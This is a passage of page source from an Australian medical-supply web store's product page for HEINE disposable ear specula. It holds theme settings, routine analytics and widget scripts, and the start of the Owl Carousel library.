\"#ffffff\",\"shop_by_price_visibility\":true,\"optimizedCheckout-buttonSecondary-colorActive\":\"#333333\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"show_designed_by\":true,\"buy_now_button_background_color\":\"#f1a500\",\"header-text-color\":\"#333333\",\"button--default-colorActive\":\"#333333\",\"show_accept_alipay\":false,\"color-info\":\"#666666\",\"hide_category_image_on_megamenu\":true,\"quick-search-border\":\"#EBEBEB\",\"featured_category_columns\":4,\"custom_product_label_text_color\":\"#ffffff\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#EBEBEB\",\"header-logo-color\":\"#333333\",\"custom_product_label_backgroundColor\":\"#ff0000\",\"show_product_quick_view\":true,\"card--alternate-backgroundColor\":\"#ffffff\",\"quick-search-hover\":\"#FAFAFA\",\"header-bottom-nav-dropdown-color\":\"#333333\",\"carousel-type\":\"storyboard\",\"show_stock_level_on_grid\":true,\"button--default-borderColorHover\":\"#0071E3\",\"show_multi_add\":false,\"hide_content_navigation\":true,\"sale_tag_backgroundColor\":\"#ed1c24\",\"pdp-price-label\":\"Price\",\"show_copyright_footer\":true,\"swatch_option_size\":\"22x22\",\"optimizedCheckout-orderSummary-borderColor\":\"#EBEBEB\",\"navPages-backgroundColor\":\"#ffffff\",\"optimizedCheckout-show-logo\":\"none\",\"show_accept_sepa\":false,\"carousel-description-color\":\"#ffffff\",\"show_accept_diners\":true,\"card-inStockColor\":\"#00a651\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"carousel-arrow-hover-color\":\"#3c6a92\",\"show_customer_recent_items\":true,\"fontSize-h2\":25,\"optimizedCheckout-step-backgroundColor\":\"#EBEBEB\",\"selling_fast_tag_backgroundColor\":\"#333333\",\"optimizedCheckout-headingPrimary-color\":\"#333333\",\"color-textBase\":\"#333333\",\"show_accept_elo\":false,\"color-warning\":\"#f1a500\",\"hide_category_menu_name\":\"More…\",\"v\":\"1.9.0\",\"productgallery_size\":\"500x659\",\"enable_editorial_mode\":false,\"show_accept_vp\":false,\"alert-color\":\"#333333\",\"multi_add_url\":\"\",\"card-figcaption-button-color\":\"#333333\",\"searchpage_products_per_page\":12,\"color-textSecondary--active\":\"#333333\",\"optimizedCheckout-formField-inputControlColor\":\"#0071e3\",\"search-button-bg-hover\":\"#30628e\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Open+Sans_600\",\"storeName-color\":\"#333333\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#333333\",\"enable_custom_fonts\":true,\"header-bottom-nav-bg\":\"#FFFFFF\",\"shop_by_brand_show_footer\":true,\"card-backgroundColor\":\"#ffffff\",\"global_banner_icon_1\":\"\",\"show_accept_bancontact\":false,\"optimizedCheckout-contentPrimary-color\":\"#333333\",\"show-login-on-homepage\":true,\"color-greyLightest\":\"#e5e5e5\",\"optimizedCheckout-header-backgroundColor\":\"#FFFFFF\",\"hide_category_over_amount\":\"100\",\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#ffffff\",\"color-textLink\":\"#333333\",\"enable_animations\":false,\"color-greyLighter\":\"#cccccc\",\"show_accept_paysafe\":false,\"show_powered_by_skrill\":false,\"productpage_related_products_count\":10,\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":13,\"show_card_qty_input\":true,\"paymentbuttons-paypal-fundingicons\":false,\"carousel-arrow-color\":\"#333333\",\"sale_tag_text_color\":\"#ffffff\",\"productpage_similar_by_views_count\":10,\"footer-buttonTextColorHover\":\"#ffffff\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"show_newsletter_popup\":false,\"login_redirect_url\":\"/\",\"newsletter_popup_intro\":\"\",\"input-bg-color\":\"#ffffff\",\"choose-options-opens-quickview\":true,\"show_accept_hipercard\":false,\"color-infoLight\":\"#dfdfdf\",\"product_sale_badges\":\"none\",\"MRRP-primary-price\":\"with_tax\",\"default_image_product\":\"img/ProductDefault.gif\",\"navUser-dropdown-borderColor\":\"#EBEBEB\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"hide_product_count_on_category\":false,\"color-greyMedium\":\"#757575\",\"enable_infinte_scrolling\":false,\"enable_embedded_twitter_feed\":false,\"optimizedCheckout-formChecklist-borderColor\":\"#EBEBEB\",\"footer-headingColor\":\"#333333\",\"fontSize-h1\":28,\"homepage_featured_products_count\":8,\"color-greyLight\":\"#959595\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#EBEBEB\",\"show_product_details_tabs\":false,\"icon-color\":\"#333333\",\"search-button-bg\":\"#0071e3\",\"button--default-backgroundColorHover\":\"#ffffff\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#0071E3\",\"enable_save_cart\":true,\"mobile-menu-bg\":\"#FFFFFF\",\"button--featuredCategory-colorActive\":\"#29547a\",\"container-fill-dark\":\"#333333\",\"add_to_cart_mode\":\"popup\",\"button--primary-color\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"#1A8BFD\",\"footer-buttonTextColorActive\":\"#ffffff\",\"color-successLight\":\"#d5ffd8\",\"show_accept_google_pay\":true,\"show_empty_cart_button\":true,\"button--default-backgroundColor\":\"#ffffff\",\"show_powered_by_stripe\":false,\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#EBEBEB\",\"footer-linkColorActive\":\"#696969\",\"button--featuredCategory-colorHover\":\"#29547a\",\"instagram_access_token\":\"\",\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":true,\"loginForm-text-color\":\"#333333\",\"color-success\":\"#008a06\",\"buy_now_button_text_colorHover\":\"#333333\",\"spinner-borderColor-light\":\"#ffffff\",\"mobile-menu-color\":\"#333333\",\"size_label\":\"Size\",\"zoom_size\":\"1280x1280\",\"homepage_blog_size\":\"470x470\",\"color-white\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":22,\"global_banner_message_1\":\"\",\"optimizedCheckout-header-borderColor\":\"#EBEBEB\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"navPages-subMenu-color\":\"#333333\",\"header_width\":\"contained\",\"loading-animation\":\"7\",\"show_swatches_on_grid\":false,\"carousel-dot-color-active\":\"#333333\",\"global_banner_link_3\":\"\",\"input-border-color\":\"#EBEBEB\",\"input-separator-bg\":\"#e1e1e1\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#0071e3\",\"color-secondary\":\"#ffffff\",\"instagram_columns_count\":4,\"featured_category_name\":\"Featured Categories\",\"carousel-bgColor\":\"#ffffff\",\"global_banner_foregroundColor\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#1A8BFD\",\"color-textSecondary--hover\":\"#0071E3\",\"footer-buttonColorHover\":\"#373737\",\"footer-linkColor\":\"#ffffff\",\"show_accept_amazon_pay\":false,\"color-whitesBase\":\"#e5e5e5\",\"body-bg\":\"#FAFAFA\",\"shop_by_brand_show_navigation\":false,\"optimizedCheckout-contentSecondary-font\":\"Google_Open+Sans_400\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"color-primary\":\"#0071E3\",\"show_availability_on_grid\":true,\"developer_store_css\":false,\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentPrimary-font\":\"Google_Lato_400\",\"homepage_top_products_column_count\":5,\"show_buy_now\":false,\"enable_sticky_navigation\":false,\"footer-buttonColor\":\"#050505\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"enable_minimum_checkout_value\":false,\"navigation_design\":\"simple\",\"header-search-text-color\":\"#ffffff\",\"optimizedCheckout-formField-textColor\":\"#333333\",\"show-ex-tax-label\":false,\"color-black\":\"#ffffff\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#333333\",\"show_accept_klarna\":false,\"show_sale_tags\":true,\"button--primary-colorActive\":\"#ffffff\",\"percentage_saving_text_color\":\"#ffffff\",\"homepage_stretch_carousel_images\":false,\"optimizedCheckout-contentSecondary-color\":\"#333333\",\"navPages-subMenu-color-hover\":\"#757575\",\"card-title-color-hover\":\"#0071E3\",\"applePay-button\":\"black\",\"thumb_size\":\"100x100\",\"header-bottom-nav-dropdown-hover\":\"#0071e3\",\"sign_in_mode\":\"Email+Password\",\"secondary-font\":\"Google_Open+Sans_400\",\"newsletter_popup_text_color\":\"#444444\",\"show_custom_fields_on_grid\":true,\"optimizedCheckout-header-textColor\":\"#333333\",\"show_accept_cb\":false,\"optimizedCheckout-show-backgroundImage\":false,\"color-primaryLight\":\"#999999\",\"show_powered_by_sage\":false,\"optimizedCheckout-buttonPrimary-borderColor\":\"#0071E3\",\"navUser-indicator-backgroundColor\":\"#EBEBEB\",\"banner-text-color\":\"#ffffff\",\"show_accept_unionpay\":false,\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#0071e3\",\"buy_now_button_border_colorHover\":\"#f9c300\",\"rename_extra_info_field\":\"\",\"show_accept_visa\":true,\"carousel-controls-color\":\"#ffffff\",\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#333333\",\"enclose_category_menu\":false,\"show_global_banner\":true,\"logo-position\":\"center\",\"restrict_new_accounts\":false,\"homepage_blog_posts_column_count\":4,\"optimizedCheckout-buttonSecondary-color\":\"#333333\",\"buy_now_button_border_color\":\"#f1a500\",\"alert-color-alt\":\"#ffffff\",\"developer_checkout_css\":false,\"enable_hide_category_over_amount\":false,\"button--default-colorHover\":\"#333333\",\"checkRadio-backgroundColor\":\"#ffffff\",\"buy_now_button_text_colorActive\":\"#333333\",\"navPages-sticky-color\":\"#333333\",\"show_accept_apple_pay\":true,\"show_payment_methods\":true,\"input-disabled-bg\":\"#EBEBEB\",\"footer-textColor\":\"#333333\",\"enclosed_category_menu_name\":\"Shop Online\",\"show_accept_vbv\":false,\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#1A8BFD\",\"dropdown--wishList-backgroundColor\":\"#ffffff\",\"container-border-global-color-base\":\"#EBEBEB\",\"header-bottom-nav-dropdown-bg\":\"#FFFFFF\",\"card-wishlist-icon-color\":\"#0071e3\",\"productthumb_size\":\"100x100\",\"footer-base-backgroundColor\":\"#D2D2D2\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"cart-container-bg\":\"#ffffff\",\"homepage_blog_posts_count\":4,\"enable_image_hover_switcher\":false,\"color-textSecondary\":\"#333333\",\"gallery_size\":\"300x300\",\"show-tax-label\":false},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://www.biofast.com.au/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://www.biofast.com.au/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.biofast.com.au\",\"cartId\":null,\"template\":\"pages/product\",\"enableAnimations\":false,\"navigationDesign\":\"simple\",\"enableHoverNavigation\":true,\"customer\":null,\"store_hash\":\"mrm7884utg\",\"settings\":{\"channel_id\":1,\"site_id\":1000,\"theme_version_id\":\"680b3b90-5261-013b-300e-3e289a5c0e47\",\"theme_config_id\":\"ce4630a0-4111-013e-7eb2-322c8a7e523c\",\"theme_session_id\":\"e50b4cc0-ae4e-013e-308f-166b2432e203\",\"show_payment_methods\":true,\"payments_url\":\"https://payments.bigcommerce.com\",\"account_creation_enabled\":true,\"show_product_reviews\":true,\"show_product_rating\":true,\"show_wishlist\":true,\"gift_certificates_enabled\":false,\"blog_enabled\":true,\"base_url\":\"https://www.biofast.com.au\",\"country_code\":\"US\",\"request\":{\"referer\":\"\",\"host\":\"www.biofast.com.au\",\"origin\":\"https://www.biofast.com.au\",\"locale\":\"\",\"absolute_path\":\"/heine-grey-allspec-ear-specula-disposable-2-5mm-4mm-50-pcs/\",\"user_agent\":\"bc-storefront\",\"is_crawler\":false},\"secure_base_url\":\"https://www.biofast.com.au\",\"secure_host\":\"www.biofast.com.au\",\"store_name\":\"Biofast Healthcare Supplies\",\"store_hash\":\"mrm7884utg\",\"store_logo\":{\"title\":\"Biofast Healthcare Supplies\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/{:size}/logo_1669882203__71501.original.png\",\"alt\":\"Biofast Healthcare Supplies\",\"width\":415,\"height\":131}},\"privacy_cookie\":false,\"show_newsletter_box\":1,\"show_newsletter_summary\":0,\"newsletter_summary\":\"\",\"money\":{\"currency_token\":\"$\",\"currency_location\":\"Left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"returns_enabled\":0,\"address\":\"12B Bass Court\\nKeysborough\\nVIC 3173\\nAustralia\\n\\nABN 59 663 925 031\",\"phone_number\":\"03 8905 4449\",\"add_this\":{\"buttons\":[{\"service\":\"facebook\",\"annotation\":\"\"},{\"service\":\"email\",\"annotation\":\"\"},{\"service\":\"print\",\"annotation\":\"\"},{\"service\":\"twitter\",\"annotation\":\"\"},{\"service\":\"pinterest\",\"annotation\":\"\"}]},\"facebook_like_button\":{\"enabled\":false,\"href\":\"https%3A%2F%2Fwww.biofast.com.au%2Fheine-grey-allspec-ear-specula-disposable-2-5mm-4mm-50-pcs%2F\",\"verb\":\"recommend\"},\"maintenance\":[],\"tax_label\":\"GST\",\"rss_item_limit\":0,\"password_requirements\":{\"alpha\":\"[A-Za-z]\",\"numeric\":\"[0-9]\",\"minlength\":7,\"error\":\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\"},\"general\":{\"storeId\":1002743231,\"fastCart\":true},\"display_date_format\":\"jS M Y\",\"store_time_zone\":\"10\",\"store_dst_correction\":1,\"extended_display_date_format\":\"jS M Y @ g:i A\",\"cdn_url\":\"https://cdn11.bigcommerce.com/s-mrm7884utg\",\"measurements\":{\"length\":\"Centimeters\",\"weight\":\"KGS\"},\"bulk_discount_enabled\":true,\"data_tag_enabled\":false,\"storefront_api\":{\"token\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].wjCSHk62RxsyNAiysVwgecwKLDlLJpbdUUVyz6kCv6uKsbaNCej99Ir5NHeb5JAe2shVyhf8FLe82yWZbLES6Q\"},\"shopper_consent_tracking_enabled\":false,\"hide_price_from_guests\":false,\"client_ip_address\":\"3.15.230.255\",\"is_eu_ip_address\":false,\"region_code\":\"OH\"},\"page_type\":\"product\",\"currency_selector\":{\"currencies\":[{\"id\":1,\"name\":\"Australian Dollars\",\"code\":\"AUD\",\"flag\":\"<img src=\\\"https://cdn11.bigcommerce.com/s-mrm7884utg/lib/flags/au.gif\\\" border=\\\"0\\\" alt=\\\"\\\" role=\\\"presentation\\\" />\",\"is_active\":true,\"switch_url\":\"https://www.biofast.com.au/heine-grey-allspec-ear-specula-disposable-2-5mm-4mm-50-pcs/?setCurrencyId=1\",\"cart_currency_switch_url\":\"https://www.biofast.com.au/cart/change-currency\"}],\"active_currency_id\":1,\"active_currency_flag\":\"<img src=\\\"https://cdn11.bigcommerce.com/s-mrm7884utg/lib/flags/au.gif\\\" border=\\\"0\\\" alt=\\\"\\\" role=\\\"presentation\\\" />\",\"active_currency_name\":\"Australian Dollars\",\"active_currency_code\":\"AUD\",\"default_currency_code\":\"AUD\"},\"inDevelopment\":false,\"reviewRating\":\"The 'Rating' field cannot be blank.\",\"reviewSubject\":\"The 'Review Subject' field cannot be blank.\",\"reviewComment\":\"The 'Comments' field cannot be blank.\",\"reviewEmail\":\"Please use a valid email address, such as user@example.com.\"}");
        </script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer ></script>


<script type="text/javascript">
window.renderBadge = function() {
    if ("BOTTOM_RIGHT" === "INLINE") {
        var ratingBadgeContainer = document.getElementById("");
    } else {
        var ratingBadgeContainer = document.createElement("div");
        document.body.appendChild(ratingBadgeContainer);
    }

    window.gapi.load('ratingbadge', function() {
        window.gapi.ratingbadge.render(
            ratingBadgeContainer, {
                "merchant_id": 685935027,
                "position": "BOTTOM_RIGHT"
        });
    });
}

</script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-f1c7b68699cb0214fbad5d6521e4cff891e7f163/javascript/visitor_stencil.js"></script>
<script src='https://chimpstatic.com/mcjs-connected/js/users/1bc01e374207dc671fc696815/37a2d3af2373cf0c6a9107bbc.js' defer  ></script><script src='https://cdn.cloud.punchoutexpress.com/cloud/assets-bigcommerce/0.2.0/punchout.min.js?v5_24_0' defer  ></script><!-- GA4 Code Start: Product Detail Page Add to Cart Event -->
<script>
document.querySelectorAll('[data-cart-item-add]').forEach(form => form.addEventListener('submit', (event) => {
  event.preventDefault();
  const formData = new FormData(event.target);
  let productId, productQty;
  for (const pair of formData.entries()) {
    if (pair[0] === 'product_id') {
      productId = pair[1];
    } else if (pair[0] === 'qty[]') {
      productQty = parseInt(pair[1]);
    }
  }
  const product = {
      id: 'HEB0001112',
      name: 'HEINE Grey Allspec Ear Specula Disposable 2.5mm/4mm- 50 Pcs',
      quantity: productQty,
      google_business_vertical: 'retail',
      currency: 'AUD',
      price: 9.45
  }

  gtag('event', 'add_to_cart', {
    send_to: 'AW-11057789189',
    ecomm_pagetype: 'cart',
    currency: product.currency,
    items: [product],
    value: product.price
  });
}));
</script>
<script>
setTimeout(() => {
  const tradeAppLink = document.querySelector("#validate-company");
  if (tradeAppLink) {
    tradeAppLink.textContent = "Wholesale Login";
  } else {
    console.error("Element with id 'validate-company' not found.");
  }
}, 4000); // Adjust time as needed
document.addEventListener("DOMContentLoaded", function () {
  setTimeout(function () {
    // Use querySelector to target the anchor tag within the list item
    const quoteLink = document.querySelector("#my-quote-entry a");

    // Check if the element exists
    if (quoteLink) {
      // Change the text content of the link
      quoteLink.childNodes[0].textContent = "Request a Quote";
    } else {
      console.error("Element with id 'my-quote-entry' not found.");
    }
  }, 4000); // 1000ms = 1 second delay
});

</script><script>
    document.addEventListener('scroll', () => {
  const header = document.querySelector('.header');
  if (window.scrollY > 50) { // Adjust the threshold as needed
    header.classList.add('sticky-alt');
  } else {
    header.classList.remove('sticky-alt');
  }
});

</script><script>
  document.addEventListener('DOMContentLoaded', function () {
    const form = document.querySelector('[data-contact-form]');
    if (form) {
        form.addEventListener('submit', function (event) {
            event.preventDefault(); // Prevent default form submission behavior.

            const formData = new FormData(form);

            fetch(form.action, {
                method: form.method,
                body: formData,
            })
                .then(response => {
                    if (response.ok) {
                        // Redirect to the Thank You page upon success.
                        window.location.href = '/thank-you';
                    } else {
                        return response.text().then(error => {
                            console.error('Error:', error);
                            alert('Failed to submit the form. Please try again.');
                        });
                    }
                })
                .catch(error => {
                    console.error('Submission Error:', error);
                    alert('An unexpected error occurred. Please try again.');
                });
        });
    } else {
        console.error('Form with selector [data-contact-form] not found.');
    }
});

</script><script defer src="https://connect.podium.com/widget.js#ORG_TOKEN=9316df7d-623c-460a-9c57-f7df9aebc6ba" id="podium-widget" data-organization-api-token="9316df7d-623c-460a-9c57-f7df9aebc6ba"></script><script type="text/javascript">
window.PunchoutSettings = {
            "cloud_url": "https://cloud.punchoutexpress.com",
            "token": "b88e0e9e476295be95d9efa9a06f711e",
            "checkout_selector": ".cart-actions,*[href*=checkout],previewCartCheckout-additionalCheckoutButtons",
            "checkout_text": "Transfer Cart",
            "cancel_selector": ".cart-actions,.navUser-section--alt",
            "cancel_text": "Cancel",
            "hide_selector": ".cart-actions a.button.button--primary,.navUser-item--account,.previewCartAction .button--primary,a[href$=logout],a[href$=login],a[href*='account/'],a[href*=checkout],.paypal-animation-container-expanded",
            "cart_container_selector": "#CartContainer,#CartDrawer,#ajaxifyModal"
        };
</script>
<script>fbq('track', 'ViewContent', {"content_ids":["261"],"content_type":"product_group","currency":"AUD","value":9.45}, {"eventID":"1c2fa17c-719a-41ec-9c3b-1da23acdc235"});</script>
        <!-- snippet location footer -->
        
    </body>
</html>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "WebSite",
      "name":  "HEINE Grey Allspec Ear Specula Disposable 2.5mm/4mm- 50 Pcs" ,
      "url": "https://www.biofast.com.au/heine-grey-allspec-ear-specula-disposable-2-5mm-4mm-50-pcs/",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.biofast.com.au/search.php?search_query={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    }
</script>


<script>
    /**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
/**
 * Owl carousel
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */
;(function($, window, document, undefined) {

/**
 * Creates a carousel.
 * @class The Owl Carousel.
 * @public
 * @param {HTMLElement|jQuery} element - The element to create the carousel for.
 * @param {Object} [options] - The options
 */
function Owl(element, options) {

    /**
     * Current settings for the carousel.
     * @public
     */
    this.settings = null;

    /**
     * Current options set by the caller including defaults.
     * @public
     */
    this.options = $.extend({}, Owl.Defaults, options);

    /**
     * Plugin element.
     * @public
     */
    this.$element = $(element);

    /**
     * Proxied event handlers.
     * @protected
     */
    this._handlers = {};

    /**
     * References to the running plugins of this carousel.
     * @protected
     */
    this._plugins = {};

    /**
     * Currently suppressed events to prevent them from being retriggered.
     * @protected
     */
    this._supress = {};

    /**
     * Absolute current position.
     * @protected
     */
    this._current = null;

    /**
     * Animation speed in milliseconds.
     * @protected
     */
    this._speed = null;

    /**
     * Coordinates of all items in pixel.
     * @todo The name of this member is missleading.
     * @protected
     */
    this._coordinates = [];

    /**
     * Current breakpoint.
     * @todo Real media queries would be nice.
     * @protected
     */
    this._breakpoint = null;

    /**
     * Current width of the plugin element.
     */
    this._width = null;

    /**
     * All real items.
     * @protected
     */
    this._items = [];

    /**
     * All cloned items.
     * @protected
     */
    this._clones = [];

    /**
     * Merge values of all items.
     * @todo Maybe this could be part of a plugin.
     * @protected
     */
    this._mergers = [];

    /**
     * Widths of all items.
     */
    this._widths = [];

    /**
     * Invalidated parts within the update process.
     * @protected
     */
    this._invalidated = {};

    /**
     * Ordered list of workers for the update process.
     * @protected
     */
    this._pipe = [];

    /**
     * Current state information for the drag operation.
     * @todo #261
     * @protected
     */
    this._drag = {
        time: null,
        target: null,
        pointer: null,
        stage: {
            start: null,
            current: null
        },
        direction: null
    };

    /**
     * Current state information and their tags.
     * @type {Object}
     * @protected
     */
    this._states = {
        current: {},
        tags: {
            'initializing': [ 'busy' ],
            'animating': [ 'busy' ],
            'dragging': [ 'interacting' ]
        }
    };

    $.each([ 'onResize', 'onThrottledResize' ], $.proxy(function(i, handler) {
        this._handlers[handler] = $.proxy(this[handler], this);
    }, this));

    $.each(Owl.Plugins, $.proxy(function(key, plugin) {
        this._plugins[key.charAt(0).toLowerCase() + key.slice(1)]
            = new plugin(this);
    }, this));

    $.each(Owl.Workers, $.proxy(function(priority, worker) {
        this._pipe.push({
            'filter': worker.filter,
            'run': $.proxy(worker.run, this)
        });
    }, this));

    this.setup();
    this.initialize();
}

/**
 * Default options for the carousel.
 * @public
 */
Owl.Defaults = {
    items: 3,
    loop: false,
    center: false,
    rewind: false,
    checkVisibility: true,

    mouseDrag: true,
    touchDrag: true,
    pullDrag: true,
    freeDrag: false,

    margin: 0,
    stagePadding: 0,

    merge: false,
    mergeFit: true,
    autoWidth: false,

    startPosition: 0,
    rtl: false,

    smartSpeed: 250,
    fluidSpeed: false,
    dragEndSpeed: false,

    responsive: {},
    responsiveRefreshRate: 200,
    responsiveBaseElement: window,

    fallbackEasing: 'swing',
    slideTransition: '',

    info: false,

    nestedItemSelector: false,
    itemElement: 'div',
    stageElement: 'div',

    refreshClass: 'owl-refresh',
    loadedClass: 'owl-loaded',
    loadingClass: 'owl-loading',
    rtlClass: 'owl-rtl',
    responsiveClass: 'owl-responsive',
    dragClass: 'owl-drag',
    itemClass: 'owl-item',
    stageClass: 'owl-stage',
    stageOuterClass: 'owl-stage-outer',
    grabClass: 'owl-grab'
};

/**
 * Enumeration for width.
 * @public
 * @readonly
 * @enum {String}
 */
Owl.Width = {
    Default: 'default',
    Inner: 'inner',
    Outer: 'outer'
};

/**
 * Enumeration for types.
 * @public
 * @readonly
 * @enum {String}
 */
Owl.Type = {
    Event: 'event',
    State: 'state'
};

/**
 * Contains all registered plugins.
 * @public
 */
Owl.Plugins = {};

/**
 * List of workers involved in the update process.
 */
Owl.Workers = [ {
    filter: [ 'width', 'settings' ],
    run: function() {
        this._width = this.$element.width();
    }
}, {
    filter: [ 'width', 'items', 'settings' ],
    run: function(cache) {
        cache.current = this._items && this._items[this.relative(this._current)];
    }
}, {
    filter: [ 'items', 'settings' ],
    run: function() {
        this.$stage.children('.cloned').remove();
    }
}, {
    filter: [ 'width', 'items', 'settings' ],
    run: function(cache) {
        var margin = this.settings.margin || '',
            grid = !this.settings.autoWidth,
            rtl = this.settings.rtl,
            css = {
                'width': 'auto',
                'margin-left': rtl ? margin : '',
                'margin-right': rtl ? '' : margin
            };

        !grid && this.$stage.children().css(css);

        cache.css = css;
    }
}, {
    filter: [ 'width', 'items', 'settings' ],
    run: function(cache) {
        var width = (this.width() / this.settings.items).toFixed(3) - this.settings.margin,
            merge = null,
            iterator = this._items.length,
            grid = !this.settings.autoWidth,
            widths = [];

        cache.items = {
            merge: false,
            width: width
        };

        while (iterator--) {
            merge = this._mergers[iterator];
            merge = this.settings.mergeFit && Math.min(merge, this.settings.items) || merge;

            cache.items.merge = merge > 1 || cache.items.merge;

            widths[iterator] = !grid ? this._items[iterator].width() : width * merge;
        }

        this._widths = widths;
    }
}, {
    filter: [ 'items', 'settings' ],
    run: function() {
        var clones = [],
            items = this._items,
            settings = this.settings,
            // TODO: Should be computed from number of min width items in stage
            view = Math.max(settings.items * 2, 4),
            size = Math.ceil(items.length / 2) * 2,
            repeat = settings.loop && items.length ? settings.rewind ? view : Math.max(view, size) : 0,
            append = '',
            prepend = '';

        repeat /= 2;

        while (repeat > 0) {
            // Switch to only using appended clones
            clones.push(this.normalize(clones.length / 2, true));
            append = append + items[clones[clones.length - 1]][0].outerHTML;
            clones.push(this.normalize(items.length - 1 - (clones.length - 1) / 2, true));
            prepend = items[clones[clones.length - 1]][0].outerHTML + prepend;
            repeat -= 1;
        }

        this._clones = clones;

        $(append).addClass('cloned').appendTo(this.$stage);
        $(prepend).addClass('cloned').prependTo(this.$stage);
    }
}, {
    filter: [ 'width', 'items', 'settings' ],
    run: function() {
        var rtl = this.settings.rtl ? 1 : -1,
            size = this._clones.length + this._items.length,
            iterator = -1,
            previous = 0,
            current = 0,
            coordinates = [];

        while (++iterator < size) {
            previous = coordinates[iterator - 1] || 0;
            current = this._widths[this.relative(iterator)] + this.settings.margin;
            coordinates.push(previous + current * rtl);
        }

        this._coordinates = coordinates;
    }
}, {
    filter: [ 'width', 'items', 'settings' ],
    run: function() {
        var padding = this.settings.stagePadding,
            coordinates = this._coordinates,
            css = {
                'width': Math.ceil(Math.abs(coordinates[coordinates.length - 1])) + padding * 2,
                'padding-left': padding || '',
                'padding-right': padding || ''
            };

        this.$stage.css(css);
    }
}, {
    filter: [ 'width', 'items', 'settings' ],
    run: function(cache) {
        var iterator = this._coordinates.length,
            grid = !this.settings.autoWidth,
            items = this.$stage.children();

        if (grid && cache.items.merge) {
            while (iterator--) {
                cache.css.width = this._widths[this.relative(iterator)];
                items.eq(iterator).css(cache.css);
            }
        } else if (grid) {
            cache.css.width = cache.items.width;
            items.css(cache.css);
        }
    }
}, {
    filter: [ 'items' ],
    run: function() {
        this._coordinates.length < 1 && this.$stage.removeAttr('style');
    }
}, {
    filter: [ 'width', 'items', 'settings' ],
    run: function(cache) {
